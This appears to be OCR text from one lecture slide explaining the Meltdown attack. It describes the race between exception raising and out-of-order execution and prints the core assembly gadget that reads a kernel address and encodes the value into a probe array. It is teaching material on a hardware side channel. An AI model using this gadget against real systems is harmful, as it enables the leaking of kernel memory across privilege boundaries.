 The Attack
There is a race between the exception raising and OOO execution.
; rcx = kernel address
; rbx = probe array
mov al, byte [rcx]
shl rax, 0xc
mov rbx, qword [rbx + rax]
Access Check
Access memory
Exception Raising
OOO Execution
52